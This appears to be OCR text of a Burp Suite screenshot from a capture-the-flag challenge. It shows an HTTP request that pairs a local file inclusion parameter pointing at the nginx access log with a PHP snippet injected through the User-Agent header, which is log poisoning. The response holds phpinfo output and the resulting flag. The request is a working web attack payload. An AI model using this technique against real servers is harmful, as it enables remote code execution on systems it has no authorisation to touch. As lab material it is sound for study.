 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 43.143.7.97:28018
3 User-Agent: <?php phpinfo();?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
<td class="v">
Alex Schoenmaker
</td>
</tr>
1039 </table>
1040 <h2>
PHP License
</h2>
1041 <table>
1042 <tr class="v">
<td>
1043 <p>
1044 This program is free software; you can redistribute it and/or modify it under
the terms of the PHP License as published by the PHP Group and included in the
distribution in the file:  LICENSE
1045 </p>
1046 <p>
This program is distributed in the hope that it will be useful, but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
1047 </p>
1048 <p>
If you did not receive a copy of the PHP license, or have any questions about
PHP licensing, please contact license@php.net.
1049 </p>
1050 </td>
</tr>
1051 </table>
1052 </div>
</body>
</html>
"
1053 58.45.132.111 - - [30/Nov/2022:13:12:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 89449 "-" "flag=NSSCTF{90c25c96-0b3d-490c-8397-0e927c30a5b7}
1054 "
1055
Search...
0 matches
INSPECTOR
Ready
89,668 bytes | 140 millis